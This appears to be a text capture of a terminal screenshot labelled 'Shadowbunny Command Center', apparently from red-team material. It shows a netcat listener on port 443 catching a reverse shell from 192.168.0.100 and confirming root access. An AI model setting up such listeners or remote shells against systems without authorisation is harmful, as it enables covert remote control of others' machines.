 Shadowbunny Command Center
File Edit View Search Terminal Help
wuzzi@c2:~$ sudo nc -klvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 192.168.0.100 51803 received!
whoami && hostname
root
shadowbunny